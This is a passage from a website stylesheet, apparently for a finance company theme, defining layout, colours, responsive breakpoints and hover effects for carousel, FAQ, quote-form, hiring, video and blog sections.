    border: 2px solid #48c7ec;
    background: transparent;
    padding: 0;
    border-radius: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .finance-service-section .finance-carousel .owl-nav .owl-prev:hover,
    .finance-service-section .finance-carousel .owl-nav .owl-next:hover {
      background: #092a48;
      border: 2px solid #092a48; }
    .finance-service-section .finance-carousel .owl-nav .owl-prev i,
    .finance-service-section .finance-carousel .owl-nav .owl-next i {
      font-size: 12px;
      color: #48c7ec; }

/* =========================================================
        Company-Section STYLE 
============================================================ */
.company-section {
  background: #ebeef0; }
  .company-section .section-title {
    margin-bottom: 118px; }
    @media only screen and (max-width: 1199px) {
      .company-section .section-title {
        margin-bottom: 100px; } }
    @media only screen and (max-width: 991px) {
      .company-section .section-title {
        margin-bottom: 80px; } }
    @media only screen and (max-width: 767px) {
      .company-section .section-title {
        margin-bottom: 60px; } }
    @media only screen and (max-width: 479px) {
      .company-section .section-title {
        margin-bottom: 30px; } }
  .company-section .section-leftbar h4 {
    font-size: 26px;
    font-weight: 500;
    line-height: 38px;
    color: #222222; }
    @media only screen and (max-width: 767px) {
      .company-section .section-leftbar h4 {
        font-size: 22px;
        line-height: 30px;
        margin-bottom: 10px; } }
    @media only screen and (max-width: 479px) {
      .company-section .section-leftbar h4 {
        font-size: 20px;
        line-height: 25px; } }
  .company-section .section-leftbar p {
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    color: #8a8a8a;
    margin-bottom: 0; }
  .company-section .section-leftbar .progressContent {
    position: relative;
    margin-top: 40px; }
    .company-section .section-leftbar .progressContent .progressSection .title {
      font-size: 18px;
      font-weight: 500;
      line-height: 30px;
      text-transform: uppercase;
      color: #222222; }
      @media only screen and (max-width: 479px) {
        .company-section .section-leftbar .progressContent .progressSection .title {
          font-size: 16px;
          line-height: 20px; } }
    .company-section .section-leftbar .progressContent .progressSection .progress {
      position: relative;
      height: 20px;
      box-shadow: none;
      background-color: #092a48;
      border: 0;
      border-radius: 25px;
      overflow: visible;
      margin: 11px 0 17px; }
      @media only screen and (max-width: 767px) {
        .company-section .section-leftbar .progressContent .progressSection .progress {
          height: 17px; } }
      @media only screen and (max-width: 479px) {
        .company-section .section-leftbar .progressContent .progressSection .progress {
          height: 15px;
          margin: 3px 0 17px; } }
      .company-section .section-leftbar .progressContent .progressSection .progress .progress-percent {
        top: -40px;
        margin-left: -28px; }
      .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
        box-shadow: none;
        text-align: right;
        height: 20px;
        border-radius: 15px;
        background-image: none;
        background: #48c7ec; }
        @media only screen and (max-width: 767px) {
          .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
            height: 17px; } }
        @media only screen and (max-width: 479px) {
          .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
            height: 15px; } }
        .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
          font-size: 18px;
          font-weight: 500;
          position: absolute;
          padding: 4px 6px;
          border-radius: 5px;
          color: #222222; }
          @media only screen and (max-width: 479px) {
            .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
              font-size: 16px;
              line-height: 20px; } }
  .company-section .section-rightbar {
    margin-left: 40px; }
    @media only screen and (max-width: 991px) {
      .company-section .section-rightbar {
        margin: 50px 0 0 0; } }
    .company-section .section-rightbar h4 {
      font-size: 24px;
      font-weight: 500;
      line-height: 26px;
      color: #222222;
      margin: 0 0 15px 23px; }
      @media only screen and (max-width: 991px) {
        .company-section .section-rightbar h4 {
          margin: 0; } }
    .company-section .section-rightbar p {
      margin-left: 23px; }
    .company-section .section-rightbar img {
      max-width: 100%; }

/* =========================================================
        Multi-Section STYLE 
============================================================ */
.multi-section .faq-content h2 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 65px; }
  @media only screen and (max-width: 991px) {
    .multi-section .faq-content h2 {
      margin-bottom: 40px; } }
  @media only screen and (max-width: 767px) {
    .multi-section .faq-content h2 {
      font-size: 25px;
      margin-bottom: 30px; } }
  @media only screen and (max-width: 767px) {
    .multi-section .faq-content h2 {
      font-size: 22px; } }
.multi-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1; }
  @media only screen and (max-width: 767px) {
    .multi-section .faq-content .accordion-content .ui-accordion-header {
      padding: 8px 20px; } }
  @media only screen and (max-width: 479px) {
    .multi-section .faq-content .accordion-content .ui-accordion-header {
      font-size: 16px;
      line-height: 24px;
      padding: 13px 40px 13px 15px; } }
  .multi-section .faq-content .accordion-content .ui-accordion-header:focus {
    outline: none; }
  .multi-section .faq-content .accordion-content .ui-accordion-header::before {
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    right: 20px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    font-size: 20px;
    color: #222222;
    margin-top: -5px; }
    @media only screen and (max-width: 479px) {
      .multi-section .faq-content .accordion-content .ui-accordion-header::before {
        right: 15px; } }
  .multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
    border-color: #48c7ec; }
    .multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
      content: "\f106"; }
.multi-section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  border: 1px solid #dee0e1; }
  @media only screen and (max-width: 991px) {
    .multi-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 35px 50px; } }
  @media only screen and (max-width: 767px) {
    .multi-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 20px 50px; } }
  @media only screen and (max-width: 699px) {
    .multi-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 20px 30px; } }
  @media only screen and (max-width: 450px) {
    .multi-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 20px 50px; } }
  .multi-section .faq-content .accordion-content .ui-accordion-content p {
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    color: #828282;
    word-break: break-all;
    margin-bottom: 0; }
@media only screen and (max-width: 991px) {
  .multi-section .client-section {
    margin-top: 50px; } }
.multi-section .client-section h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin: 0 0 47px 28px; }
  @media only screen and (max-width: 991px) {
    .multi-section .client-section h3 {
      margin: 0 0 47px 0; } }
  @media only screen and (max-width: 767px) {
    .multi-section .client-section h3 {
      font-size: 25px;
      margin: 0 0 30px 0; } }
.multi-section .client-section .logo li {
  display: inline-block;
  margin: 0 10px 10px; }

.multi-section .client-section .logo li img{max-width:155px;border:1px solid #ccc;}

/* =========================================================
        Achievement-Section STYLE 
============================================================ */
.achievement-section .section-title {
  margin-bottom: 60px; }
  @media only screen and (max-width: 767px) {
    .achievement-section .section-title {
      margin-bottom: 40px; }
	  
	  .multi-section .client-section .logo li{margin:0 2px 10px;width:48%;}
	  
	   }
.achievement-section .achievement-slide {
  position: relative; }
  .achievement-section .achievement-slide .owl-item {
    opacity: 0.3;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .achievement-section .achievement-slide .owl-item.active {
      opacity: 1; }
  @media only screen and (max-width: 767px) {
    .achievement-section .achievement-slide .carousel-wrapper {
      text-align: center; } }
  .achievement-section .achievement-slide .carousel-wrapper .caption {
    margin-right: 30px; }
    @media only screen and (max-width: 991px) {
      .achievement-section .achievement-slide .carousel-wrapper .caption {
        margin-right: 0; } }
    .achievement-section .achievement-slide .carousel-wrapper .caption img {
      width: 100%; }
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin-top: 60px; }
    @media only screen and (max-width: 1199px) {
      .achievement-section .achievement-slide .carousel-wrapper .content {
        margin-top: 10px; } }
    @media only screen and (max-width: 991px) {
      .achievement-section .achievement-slide .carousel-wrapper .content {
        margin: 0 0 100px 0; } }
    @media only screen and (max-width: 767px) {
      .achievement-section .achievement-slide .carousel-wrapper .content {
        margin: 30px 0 100px; } }
    .achievement-section .achievement-slide .carousel-wrapper .content h3 {
      font-size: 24px;
      font-weight: 500;
      line-height: 26px;
      color: #222222;
      margin-bottom: 16px; }
      @media only screen and (max-width: 991px) {
        .achievement-section .achievement-slide .carousel-wrapper .content h3 {
          font-size: 22px;
          margin-bottom: 10px; } }
    .achievement-section .achievement-slide .carousel-wrapper .content p {
      font-size: 16px;
      font-weight: 300;
      line-height: 26px;
      color: #8a8a8a; }
      @media only screen and (max-width: 991px) {
        .achievement-section .achievement-slide .carousel-wrapper .content p {
          font-size: 14px;
          line-height: 24px; } }
  .achievement-section .achievement-slide .owl-dots {
    position: absolute;
    bottom: auto;
    top: 60px;
    width: auto;
    left: auto;
    right: 0;
    margin: 0; }
    @media only screen and (max-width: 1199px) {
      .achievement-section .achievement-slide .owl-dots {
        top: 20px; } }
    @media only screen and (max-width: 991px) {
      .achievement-section .achievement-slide .owl-dots {
        top: auto;
        bottom: 0;
        left: 0;
        margin: 0 auto;
        text-align: center; } }
    .achievement-section .achievement-slide .owl-dots .owl-dot {
      width: 75px;
      height: 60px;
      display: block;
      margin: 0 0 10px 0; }
      .achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(1) {
        background: url(../images/achivement/s2.jpg) no-repeat; }
      .achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(2) {
        background: url(../images/achivement/s1.jpg) no-repeat; }
      .achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(3) {
        background: url(../images/achivement/s3.jpg) no-repeat; }
      .achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(4) {
        background: url(../images/achivement/s4.jpg) no-repeat; }
      @media only screen and (max-width: 991px) {
        .achievement-section .achievement-slide .owl-dots .owl-dot {
          display: inline-block; } }

/* =========================================================
        About-Company-Section STYLE 
============================================================ */
.about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover; }
  .about-Company-Section .section-title {
    margin-bottom: 100px; }
    @media only screen and (max-width: 991px) {
      .about-Company-Section .section-title {
        margin-bottom: 50px; } }
    @media only screen and (max-width: 767px) {
      .about-Company-Section .section-title {
        margin-bottom: 30px; } }
    .about-Company-Section .section-title h2 {
      color: #222222; }
  .about-Company-Section .content-wrapper h3 {
    font-size: 26px;
    font-weight: 500;
    line-height: 38px;
    color: #222222;
    margin-bottom: 30px; }
    @media only screen and (max-width: 991px) {
      .about-Company-Section .content-wrapper h3 {
        margin-bottom: 15px; } }
    @media only screen and (max-width: 767px) {
      .about-Company-Section .content-wrapper h3 {
        font-size: 22px;
        line-height: 30px; } }
    @media only screen and (max-width: 479px) {
      .about-Company-Section .content-wrapper h3 {
        font-size: 20px;
        line-height: 25px; } }
  .about-Company-Section .content-wrapper p {
    font-size: 15px;
    font-weight: 300;
    line-height: 26px;
    color: #FFFFFF;
	text-align:justify;
    margin-bottom: 35px; }
    @media only screen and (max-width: 991px) {
      .about-Company-Section .content-wrapper p {
        margin-bottom: 20px; } }
  @media only screen and (max-width: 479px) {
    .about-Company-Section .content-wrapper .content li {
      margin-bottom: 5px; } }
  .about-Company-Section .content-wrapper .content li img {
    float: left;
    margin-top: 8px; }
    @media only screen and (max-width: 479px) {
      .about-Company-Section .content-wrapper .content li img {
        width: 18px;
        margin-top: 5px; } }
  .about-Company-Section .content-wrapper .content li .single-content {
    font-size: 18px;
    font-weight: 300;
    line-height: 48px;
    color: #FFFFFF;
    margin-left: 45px; }
    @media only screen and (max-width: 479px) {
      .about-Company-Section .content-wrapper .content li .single-content {
        font-size: 16px;
        line-height: 30px;
        margin-left: 30px; } }
  .about-Company-Section .faq-content {
    margin-top: 35px; }
    .about-Company-Section .faq-content h3 {
      font-size: 26px;
      font-weight: 500;
      line-height: 30px;
      color: #222222;
      margin-bottom: 40px; }
      @media only screen and (max-width: 991px) {
        .about-Company-Section .faq-content h3 {
          margin-bottom: 25px; } }
      @media only screen and (max-width: 767px) {
        .about-Company-Section .faq-content h3 {
          font-size: 22px;
          line-height: 30px; } }
      @media only screen and (max-width: 479px) {
        .about-Company-Section .faq-content h3 {
          font-size: 20px;
          line-height: 25px; } }
    .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
      position: relative;
      font-size: 18px;
      font-weight: 500;
      line-height: 30px;
      color: #222222;
      background-color: #FFFFFF;
      padding: 13px 33px;
      margin-bottom: 0;
      margin-top: 10px;
      cursor: pointer;
      border-bottom: 2px solid #48c7ec; }
      @media only screen and (max-width: 767px) {
        .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
          padding: 8px 20px; } }
      @media only screen and (max-width: 479px) {
        .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
          font-size: 16px;
          line-height: 24px;
          padding: 13px 40px 13px 15px; } }
      .about-Company-Section .faq-content .accordion-content .ui-accordion-header:focus {
        outline: none; }
      .about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
        content: "\f107";
        font-family: "FontAwesome";
        position: absolute;
        top: 50%;
        right: 20px;
        width: 15px;
        height: 15px;
        line-height: 15px;
        font-size: 20px;
        color: #222222;
        margin-top: -5px; }
        @media only screen and (max-width: 479px) {
          .about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
            right: 15px; } }
      .about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
        color: #48c7ec; }
        .about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
          content: "\f106";
          color: #48c7ec; }
    .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 35px 35px;
      background: #FFFFFF; }
      @media only screen and (max-width: 991px) {
        .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
          padding: 25px 35px 50px; } }
      @media only screen and (max-width: 767px) {
        .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
          padding: 25px 20px 50px; } }
      @media only screen and (max-width: 699px) {
        .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
          padding: 25px 20px 30px; } }
      @media only screen and (max-width: 450px) {
        .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
          padding: 25px 20px 50px; } }
      .about-Company-Section .faq-content .accordion-content .ui-accordion-content p {
        font-size: 14px;
        font-weight: 300;
        line-height: 26px;
        color: #828282;
        word-break: break-all;
        margin-bottom: 0; }
  .about-Company-Section .quote-section {
    position: relative; }
    @media only screen and (max-width: 991px) {
      .about-Company-Section .quote-section {
        margin-top: 40px; } }
    .about-Company-Section .quote-section::before {
      content: "";
      position: absolute;
      left: 0;
      top: -50px;
      width: 100%;
      height: 4px;
      background: #000000; }
      @media only screen and (max-width: 991px) {
        .about-Company-Section .quote-section::before {
          display: none; } }
    .about-Company-Section .quote-section h3 {
      font-size: 26px;
      font-weight: 500;
      line-height: 38px;
      color: #222222;
      margin-bottom: 40px; }
      @media only screen and (max-width: 991px) {
        .about-Company-Section .quote-section h3 {
          margin-bottom: 20px; } }
      @media only screen and (max-width: 767px) {
        .about-Company-Section .quote-section h3 {
          font-size: 22px;
          line-height: 30px; } }
      @media only screen and (max-width: 479px) {
        .about-Company-Section .quote-section h3 {
          margin-bottom: 10px; } }
    .about-Company-Section .quote-section .contact-form .form-group {
      position: relative;
      margin-bottom: 25px; }
      @media only screen and (max-width: 479px) {
        .about-Company-Section .quote-section .contact-form .form-group {
          margin-bottom: 10px; } }
      .about-Company-Section .quote-section .contact-form .form-group:last-child {
        margin-bottom: 0; }
      .about-Company-Section .quote-section .contact-form .form-group i {
        position: absolute;
        top: 12px;
        left: 0;
        font-size: 22px;
        color: #848484; }
        @media only screen and (max-width: 479px) {
          .about-Company-Section .quote-section .contact-form .form-group i {
            top: 14px;
            font-size: 18px; } }
      .about-Company-Section .quote-section .contact-form .form-group .form-control {
        font-size: 16px;
        font-weight: 300;
        line-height: 38px;
        color: #848484;
        border: 0;
        border-radius: 0;
        border-bottom: 1px solid #848484;
        background-color: transparent;
        box-shadow: none;
        padding: 22px 35px; }
        @media only screen and (max-width: 479px) {
          .about-Company-Section .quote-section .contact-form .form-group .form-control {
            font-size: 14px;
            padding: 22px; } }
        .about-Company-Section .quote-section .contact-form .form-group .form-control.form-message {
          padding: 5px 35px; }
      .about-Company-Section .quote-section .contact-form .form-group .btn {
        font-size: 18px;
        font-weight: 500;
        line-height: 38px;
        color: #e8f0f3;
        border-radius: 0;
        display: block;
        width: 100%;
        margin-top: 32px; }
        .about-Company-Section .quote-section .contact-form .form-group .btn:before {
          border-radius: 0; }
        @media only screen and (max-width: 479px) {
          .about-Company-Section .quote-section .contact-form .form-group .btn {
            font-size: 16px;
            margin-top: 20px; } }

/* =========================================================
        Right-Choice-Section STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .right-choice-section {
    padding-bottom: 30px; } }
.right-choice-section .section-title {
  margin-bottom: 65px; }
  @media only screen and (max-width: 767px) {
    .right-choice-section .section-title {
      margin-bottom: 40px; } }
  @media only screen and (max-width: 479px) {
    .right-choice-section .section-title {
      margin-bottom: 30px; } }
.right-choice-section .section-wrapper {
  margin-bottom: 30px; }
  .right-choice-section .section-wrapper .caption {
    position: relative; }
    .right-choice-section .section-wrapper .caption:hover .hover-view {
      opacity: 1;
      transform: translateY(0); }
    .right-choice-section .section-wrapper .caption:hover .hover .hover-one,
    .right-choice-section .section-wrapper .caption:hover .hover .hover-two,
    .right-choice-section .section-wrapper .caption:hover .hover .hover-three,
    .right-choice-section .section-wrapper .caption:hover .hover .hover-four {
      opacity: 1;
      -webkit-transform: translate(0, 0) scale(1);
      -moz-transform: translate(0, 0) scale(1);
      -ms-transform: translate(0, 0) scale(1);
      -o-transform: translate(0, 0) scale(1);
      transform: translate(0, 0) scale(1); }
    .right-choice-section .section-wrapper .caption img {
      width: 100%; }
    .right-choice-section .section-wrapper .caption .hover-view {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      width: 150px;
      font-size: 16px;
      line-height: 26px;
      color: #FFFFFF;
      border: 2px solid #FFFFFF;
      padding: 8px 0;
      margin: -24px auto 0;
      opacity: 0;
      z-index: 5;
      transform: translateY(80px);
      transition-delay: .1s; }
      @media only screen and (max-width: 991px) {
        .right-choice-section .section-wrapper .caption .hover-view {
          width: 100px;
          font-size: 14px;
          padding: 2px 0;
          margin: -17px auto 0; } }
      .right-choice-section .section-wrapper .caption .hover-view:hover {
        color: #313131; }
    .right-choice-section .section-wrapper .caption .hover .hover-one,
    .right-choice-section .section-wrapper .caption .hover .hover-two,
    .right-choice-section .section-wrapper .caption .hover .hover-three,
    .right-choice-section .section-wrapper .caption .hover .hover-four {
      position: absolute;
      height: 50%;
      width: 50%;
      background: #48c7ec;
      opacity: 0;
      z-index: 2;
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      -moz-transition: all 0.35s ease;
      transition: all 0.35s ease; }
    .right-choice-section .section-wrapper .caption .hover .hover-one {
      bottom: 0;
      left: 0;
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -o-transform: translateY(-100%);
      transform: translateY(-100%); }
    .right-choice-section .section-wrapper .caption .hover .hover-two {
      top: 0;
      left: 0;
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -o-transform: translateX(100%);
      transform: translateX(100%); }
    .right-choice-section .section-wrapper .caption .hover .hover-three {
      top: 0;
      right: 0;
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%);
      -ms-transform: translateY(100%);
      -o-transform: translateY(100%);
      transform: translateY(100%); }
    .right-choice-section .section-wrapper .caption .hover .hover-four {
      bottom: 0;
      right: 0;
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -o-transform: translateX(-100%);
      transform: translateX(-100%); }
  .right-choice-section .section-wrapper .content {
    box-shadow: 0 0 15px #e2e2e2;
    padding: 15px 30px 12px; }
    @media only screen and (max-width: 991px) {
      .right-choice-section .section-wrapper .content {
        padding: 15px 15px 12px; } }
    .right-choice-section .section-wrapper .content h4 {
      font-size: 20px;
      font-weight: 400;
      line-height: 26px;
      color: #222222;
      margin: 14px 0; }
      @media only screen and (max-width: 1199px) {
        .right-choice-section .section-wrapper .content h4 {
          font-size: 22px; } }
      @media only screen and (max-width: 991px) {
        .right-choice-section .section-wrapper .content h4 {
          font-size: 20px; } }
    .right-choice-section .section-wrapper .content p {
      font-size: 14px;
      line-height: 24px;
      color: #999999; }

/* =========================================================
        Video-Section STYLE 
============================================================ */
.video-section {
  background: url(../images/video-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 170px 0; }
  @media only screen and (max-width: 991px) {
    .video-section {
      padding: 100px 0; } }
  @media only screen and (max-width: 767px) {
    .video-section {
      background-attachment: inherit;
      padding: 80px 0; } }
  .video-section .video-icon i {
    width: 80px;
    height: 80px;
    line-height: 80px;
    font-size: 30px;
    color: #FFFFFF;
    background: #48c7ec; }
    @media only screen and (max-width: 991px) {
      .video-section .video-icon i {
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 25px; } }
    @media only screen and (max-width: 767px) {
      .video-section .video-icon i {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 20px; } }

/* =========================================================
        About-Office-Section STYLE 
============================================================ */
.about-office-section {
  padding-top:25px; }
  
.about-office-section h1, .partner-page-section h1{font-size:28px;color:#006597;font-weight:600;margin-bottom:30px;}
  
  @media only screen and (max-width: 767px) {
    .about-office-section {
      padding-top: 0; } }
  .about-office-section .content {
    margin-top: 45px; }
    @media only screen and (max-width: 767px) {
      .about-office-section .content {
        margin-bottom: 50px; } }
    @media only screen and (max-width: 479px) {
      .about-office-section .content {
        margin-bottom: 30px; } }
    .about-office-section .content h3 {
      font-size: 26px;
      font-weight: 500;
      line-height: 38px;
      color: #222222;
      margin-bottom: 22px; }
      @media only screen and (max-width: 767px) {
        .about-office-section .content h3 {
          font-size: 22px;
          line-height: 30px;
          margin-bottom: 15px; } }
      @media only screen and (max-width: 479px) {
        .about-office-section .content h3 {
          font-size: 20px;
          line-height: 25px; } }
    .about-office-section .content p {
      font-size: 16px;
      font-weight: 300;
      line-height: 26px;
      color: #444;
      margin-bottom: 25px;
	  text-align:justify; }
      @media only screen and (max-width: 767px) {
        .about-office-section .content p {
          font-size: 14px;
          line-height: 24px;
          margin-bottom: 20px; } }
  .about-office-section .caption img {
    max-width: 100%; }

/* =========================================================
        Hiring-Section STYLE 
============================================================ */
.hiring-section .header-content {
  margin: 0 0 52px; }
  @media only screen and (max-width: 991px) {
    .hiring-section .header-content {
      margin: 0 0 30px; } }
  .hiring-section .header-content .hiringForm .form-wrapper {
    position: relative; }
    .hiring-section .header-content .hiringForm .form-wrapper .searchBar {
      width: 100%;
      padding: 0 15px;
      border-radius: 8px;
      border: 1px solid #7f7f7f;
      height: 50px;
      margin-bottom: 20px; }
      .hiring-section .header-content .hiringForm .form-wrapper .searchBar:focus {
        outline: none; }
      @media only screen and (max-width: 767px) {
        .hiring-section .header-content .hiringForm .form-wrapper .searchBar {
          height: 40px;
          margin-bottom: 10px; } }
    .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
      position: absolute;
      top: 0;
      right: 0;
      border-radius: 8px;
      margin: 0;
      height: 50px;
      font-size: 16px;
      font-weight: 500; }
      @media only screen and (max-width: 767px) {
        .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
          height: 40px; } }
      .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn::before {
        border-radius: 8px; }
.hiring-section .left-content {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 45px;
  margin-bottom: 40px; }
  @media only screen and (max-width: 767px) {
    .hiring-section .left-content {
      padding-bottom: 30px;
      margin-bottom: 25px; } }
  .hiring-section .left-content:last-child {
    border: 0;
    margin: 0;
    padding: 0; }
  .hiring-section .left-content h4 {
    font-size: 24px;
    font-weight: 500;
    line-height: 27px;
    color: #000000;
    margin-bottom: 0; }
    @media only screen and (max-width: 479px) {
      .hiring-section .left-content h4 {
        font-size: 22px;
        line-height: 25px; } }
  .hiring-section .left-content .small {
    font-size: 14px;
    color: #999999; }
  .hiring-section .left-content p {
    color: #606060;
    margin: 16px 0 22px; }
    @media only screen and (max-width: 479px) {
      .hiring-section .left-content p {
        margin: 10px 0 15px; } }
  .hiring-section .left-content .btn {
    font-size: 16px;
    padding: 7px 38px; }
    @media only screen and (max-width: 479px) {
      .hiring-section .left-content .btn {
        font-size: 14px;
        padding: 5px 22px; } }
@media only screen and (max-width: 991px) {
  .hiring-section .right-content {
    margin-top: 50px; } }
.hiring-section .right-content .caption {
  position: relative;
  margin-bottom: 50px; }
  @media only screen and (max-width: 767px) {
    .hiring-section .right-content .caption {
      margin-bottom: 30px; } }
  .hiring-section .right-content .caption img {
    width: 100%;
    border-radius: 5px; }
  .hiring-section .right-content .caption .hover-view {
    position: absolute;
    width: 60px;
    top: 50%;
    left: 0;
    right: 0;
    font-size: 60px;
    margin: -27px auto 0; }
.hiring-section .right-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #000000; }
  @media only screen and (max-width: 767px) {
    .hiring-section .right-content h4 {
      font-size: 25px;
      line-height: 30px;
      margin-bottom: 10px; } }
  @media only screen and (max-width: 479px) {
    .hiring-section .right-content h4 {
      font-size: 22px;
      line-height: 25px; } }
.hiring-section .right-content p {
  font-size: 18px;
  color: #606060;
  line-height: 30px;
  margin-bottom: 30px; }
  @media only screen and (max-width: 767px) {
    .hiring-section .right-content p {
      font-size: 16px;
      line-height: 27px; } }
  .hiring-section .right-content p a {
    font-weight: 600; }
.hiring-section .right-content .contact-form .form-group:last-child {
  margin-bottom: 0; }
.hiring-section .right-content .contact-form .form-group .form-control {
  width: 100%;
  padding: 12px 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
  font-size: 16px;
  color: #666666; }
  .hiring-section .right-content .contact-form .form-group .form-control:focus {
    outline: none; }
  @media only screen and (max-width: 767px) {
    .hiring-section .right-content .contact-form .form-group .form-control {
      height: 40px;
      margin-bottom: 10px;
      padding: 7px 15px; } }
  @media only screen and (max-width: 479px) {
    .hiring-section .right-content .contact-form .form-group .form-control {
      font-size: 13px; } }
.hiring-section .right-content .contact-form .form-group .btn {
  width: 100%;
  border-radius: 8px;
  margin-top: 10px; }
  .hiring-section .right-content .contact-form .form-group .btn::before {
    border-radius: 5px; }
  @media only screen and (max-width: 767px) {
    .hiring-section .right-content .contact-form .form-group .btn {
      padding: 6px 16px;
      background: none;
      -webkit-text-fill-color: #313131; } }

/* =========================================================
        Blog-Section STYLE 
============================================================ */
.blog-section .first-row {
  margin-bottom: 30px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .blog-section .first-row {
      margin-bottom: 25px; } }
  @media only screen and (max-width: 991px) {
    .blog-section .first-row {
      margin-bottom: 0; } }
.blog-section .blog-wrapper.last-wrapper {
  margin-bottom: 0; }
@media only screen and (max-width: 767px) {
  .blog-section .blog-wrapper {
    margin-bottom: 50px; } }
@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper {
    margin-bottom: 30px; } }
.blog-section .blog-wrapper img {
  width: 100%; }
.blog-section .blog-wrapper .caption {
  position: relative; }
  .blog-section .blog-wrapper .caption:hover .video-icon::before {
    opacity: 0;
    visibility: hidden; }
  .blog-section .blog-wrapper .caption .video-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    margin: 0 auto;
    text-align: center; }
    .blog-section .blog-wrapper .caption .video-icon::before {
      content: "";
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0;
      background-color: rgba(0, 0, 0, 0.57);
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    .blog-section .blog-wrapper .caption .video-icon .icon {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      margin: -17px auto 0; }
    .blog-section .blog-wrapper .caption .video-icon i {
      position: relative;
      font-size: 36px;
      color: #FFFFFF; }
      @media only screen and (max-width: 479px) {
        .blog-section .blog-wrapper .caption .video-icon i {
          font-size: 25px; } }
.blog-section .blog-wrapper h3 {
  font-size: 22px;
  font-weight: 500;
  line-height: 25px;
  color: #000000;
  margin: 15px 0 8px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-section .blog-wrapper h3 {
      font-size: 20px;
      line-height: 25px; } }
  @media only screen and (max-width: 479px) {
    .blog-section .blog-wrapper h3 {
      font-size: 18px;
      line-height: 20px; } }
.blog-section .blog-wrapper p {
  line-height: 27px;
  color: #6d747d;
  margin-bottom: 19px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-section .blog-wrapper p {
      font-size: 15px;
      line-height: 25px; } }
  @media only screen and (max-width: 479px) {
    .blog-section .blog-wrapper p {
      font-size: 15px;
      line-height: 25px; } }
.blog-section .blog-wrapper .link {
  font-size: 18px;
  font-weight: 500;
  color: #313131;
  padding: 0; }
  .blog-section .blog-wrapper .link:hover {
    color: #48c7ec; }
  @media only screen and (max-width: 1200px) {
    .blog-section .blog-wrapper .link {
      font-size: 18px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-section .blog-wrapper .link {
      font-size: 15px; } }
  @media only screen and (max-width: 479px) {
    .blog-section .blog-wrapper .link {
      font-size: 16px; } }
